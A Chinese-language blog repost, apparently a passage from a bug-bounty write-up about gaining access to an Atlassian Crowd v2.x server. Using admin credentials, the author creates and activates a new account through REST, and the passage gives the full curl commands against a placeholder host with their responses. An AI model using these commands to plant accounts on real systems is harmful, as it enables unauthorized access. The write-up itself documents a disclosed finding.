
密码是加密的,怎么登录?
除了破解,可以考虑替换掉密码值

但是肯定不能这么做,会破坏数据.
我继续查找文档,发现一个功能点,只要有管理员密码就能通过rest实现.
受影响的Atlassian Crowd的版本为v.2.x,所以是能用的

同样适用locate找到文件位置
通过REST创建帐户
我是参考了下面这篇文章

curl -i -X POST http://subdomain.target.com/crowd/rest/usermanagement/latest/user?username=your_new_user_here -H 'Content-type: application/json' -H 'Accept: application/json' -u crowd_administrator_username_here:crowd_administrator_password_here -d'
> {
> "email": "your@email_here.tld",
> "name": "your_new_user_here",
> "password": {
> "value": "your_new_user_password_here"
> }
> }
> '
如果成功,返回
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Redacted.成功以后,还要激活这个用户
curl -i -u crowd_administrator_username_here:crowd_administrator_password_here -X PUT --data '{"name":"your_new_user_here", "active":"true"}' http://subdomain.target.com/crowd/rest/usermanagement/1/user?username=your_new_user_here --header 'Content-Type: application/json' --header 'Accept: application/json'
回显
HTTP/1.1 204 No Content
Server: Apache-Coyote/1.1
Redacted.成功登陆
Hacking End!
奖励: 9000刀
后面的就是原作者的一些小建议了,就是耐心分析数据等等.
所以戳我查看原文
 转载
转载
 分享
分享


没有评论